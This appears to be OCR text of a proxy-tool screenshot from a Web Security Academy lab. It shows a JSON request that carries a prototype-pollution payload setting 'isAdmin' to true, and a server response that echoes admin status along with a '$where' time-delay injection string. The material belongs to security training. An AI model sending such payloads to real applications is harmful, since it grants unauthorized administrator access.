 Request
Pretty Raw Hex \n
4 Content-Length: 226
5 Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126", "Google
Chrome";v="126"
6 Sec-Ch-Ua-Platform: "macOS"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.0.0
Safari/537.36
9 Content-Type: application/json;charset=UTF-8
10 Accept: */*
11 Origin:
https://0a41005903c48ede8211a16500f900a4.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a41005903c48ede8211a16500f900a4.web-security-academy.net/m
y-account?id=wiener
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18 Priority: u=1, i
19
20 {
"address_line_1":"Wiener HQ",
"address_line_2":"One Wiener Way",
"city":"Wienerville",
"postcode":"BU1 1RP",
"country":"UK",
"sessionId":"joTTnyGh83V9D5K7yyLtqUoIH4A2UPWT",
21 "__proto__":{
22 "isAdmin":"true"
23 }
24 }
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 X-Powered-By: Express
3 Cache-Control: no-store
4 Content-Type: application/json; charset=utf-8
5 Etag: W/"13b-tn3ZBYus7Lp8u1XmQv6PUkr4sSc"
6 Date: Tue, 09 Jul 2024 23:32:46 GMT
7 Keep-Alive: timeout=5
8 X-Frame-Options: SAMEORIGIN
9 Content-Length: 315
10
11 {
"username":"wiener",
"firstname":"Peter",
"lastname":"Wiener",
"address_line_1":"Wiener HQ",
"address_line_2":"One Wiener Way",
"city":"Wienerville",
"postcode":"BU1 1RP",
"country":"UK",
"$where":
"if(typeof lg344==='undefined'){var a=new Date();do{var b=new Dat
e();}while(b-a<20000);lg344=1;}",
"isAdmin":true,
"foo":"bar"
}